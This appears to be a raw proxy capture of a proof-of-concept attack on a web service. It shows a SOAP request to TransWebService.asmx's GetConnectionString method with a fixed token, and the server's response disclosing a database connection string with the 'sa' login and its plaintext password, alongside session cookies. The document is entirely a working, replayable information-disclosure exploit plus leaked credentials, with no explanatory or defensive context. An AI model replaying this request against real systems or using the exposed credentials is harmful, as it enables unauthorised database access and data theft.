 请求
美化 Raw Hex \n
1 POST /CS/Office/TransWebService.asmx HTTP/1.1
2 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:126.0)
Gecko/20100101 Firefox/126.0
3 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
4 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
5 Accept-Encoding: gzip, deflate, br
6 Connection: close
7 Cookie: .ASPXANONYMOUS=
1trTf5ff2gEkAAAAMzU0N2I3ZjctYzg0OC00YWFmLTliZTEtNDI2NDc1YmYyMTc10;
ASP.NET_SessionId=ntvjalpizrae22kebxy5tn0g
8 Upgrade-Insecure-Requests: 1
9 Priority: u=1
10 SOAPAction: http://tempuri.org/GetConnectionString
11 Content-Type: text/xml;charset=UTF-8
12 Host:
13 Content-Length: 325
14
15 <soap:Envelope xmlns:soap="http://www.w3.org/2003/05/soap-envelope" xmlns:tem="
http://tempuri.org/">
16 <soap:Header/>
17 <soap:Body>
18 <tem:GetConnectionString>
19 <!--type: string-->
20 <tem:token>
Kp6iL9otgGlgsewf7WNyyT+BCVbWriP4
</tem:token>
21 </tem:GetConnectionString>
22 </soap:Body>
23 </soap:Envelope>
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Cache-Control: private, max-age=0
3 Content-Type: application/soap+xml; charset=utf-8
4 X-AspNet-Version: 4.0.30319
5 X-Content-Type-Options: nosniff
6 X-XSS-Protection: 1
7 Strict-Transport-Security: max-age=31536000; includeSubDomains
8 X-Frame-Options: SAMEORIGIN
9 X-Powered-By: ASP.NET
10 Date: Sat, 18 May 2024 09:31:55 GMT
11 Connection: close
12 Content-Length: 613
13
14 <?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:soap="http://www.w3.org/2003/05/soap-envelope" xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="
http://www.w3.org/2001/XMLSchema">
<soap:Body>
<GetConnectionStringResponse xmlns="http://tempuri.org/">
<GetConnectionStringResult>
<Status>
0
</Status>
<Datas>
User Id=sa;Password=U9#WX2019@db;Data Source=LISTENER;Initial
Catalog=u9maxonic;packet size=4096;Max Pool size=500;Connection
Timeout=15;persist security info=True;MultipleActiveResultSets=true;
</Datas>
</GetConnectionStringResult>
</GetConnectionStringResponse>
</soap:Body>
</soap:Envelope>